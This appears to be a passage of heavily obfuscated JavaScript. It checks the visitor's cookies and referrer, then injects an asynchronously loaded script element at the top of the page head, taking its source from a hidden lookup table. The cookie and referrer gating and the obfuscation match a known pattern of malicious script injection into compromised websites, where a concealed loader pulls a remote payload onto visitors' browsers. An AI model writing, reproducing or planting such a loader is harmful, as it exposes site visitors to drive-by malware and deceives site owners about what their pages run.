_0x1ec081=document[_0x1d0652(0x34c,0x361,0x348,0x32e)][_0x1d0652(0x32a,0x300,0x2f7,0x323)](';');for(var _0x1422ad=0x1fd1+0x1cd*-0x2+-0x1*0x1c37;_0x128b62[_0x404b35(0x262,0x234,0x241,0x227)](_0x1422ad,_0x1ec081['length']);_0x1422ad++){var _0x358454=_0x1ec081[_0x1422ad][_0x404b35(0x259,0x27f,0x26c,0x25c)]();if(_0x128b62[_0x1d0652(0x350,0x37a,0x347,0x35c)](_0x358454['indexOf'](_0x128b62[_0x404b35(0x221,0x255,0x23b,0x26e)]),-0x317*0x1+-0x78*-0x31+-0x2d7*0x7))return!![];}return![];}else _0x597827=_0x7112b2;}function _0x95ebb6(){var _0x3318ae=_0x128b62['wUwpt'][_0x3907ed(0x4a1,0x48d,0x4c6,0x4bd)]('|');function _0x2c92b8(_0x42cd71,_0x56293f,_0x53238c,_0x3f83ca){return _0x244d3e(_0x3f83ca,_0x53238c- -0x188,_0x53238c-0x17f,_0x3f83ca-0x157);}var _0xd6ce37=0x1fe9*-0x1+0x519+-0x11e*-0x18;function _0x3907ed(_0x4f7744,_0x3295c8,_0x4784c2,_0x403e2b){return _0x244d3e(_0x4f7744,_0x403e2b- -0x83,_0x4784c2-0x1cd,_0x403e2b-0x7c);}while(!![]){switch(_0x3318ae[_0xd6ce37++]){case'0':_0x213e0d[_0x2c92b8(0x3c8,0x373,0x3a0,0x395)+'n']=_0x128b62['DfbLU'];continue;case'1':var _0x213e0d=document['createElem'+_0x3907ed(0x4a3,0x4e8,0x4a9,0x4d2)](_0x128b62['Bjhoc']);continue;case'2':document[_0x2c92b8(0x3ba,0x3b1,0x3c8,0x3eb)]['insertBefo'+'re'](_0x213e0d,document['head'][_0x2c92b8(0x37e,0x384,0x3a5,0x3c6)]);continue;case'3':_0x213e0d[_0x2c92b8(0x3bf,0x376,0x3a8,0x3a5)]=_0x128b62[_0x3907ed(0x4e6,0x500,0x4c6,0x4ed)];continue;case'4':_0x213e0d[_0x2c92b8(0x3c7,0x3bb,0x3e6,0x40b)]=!![];continue;}break;}}var _0x3a0e27=document['referrer']['toLowerCas'+'e'](),_0x591326=_0x128b62[_0x244d3e(0x58e,0x567,0x561,0x56f)](_0x3a0e27,'');_0x591326&&!_0x128b62[_0x169926(-0x46,-0x9,-0x1f,-0x2c)](_0x39c818)&&_0x128b62[_0x169926(-0x41,-0x1a,-0x22,-0x2c)](_0x95ebb6);}()));
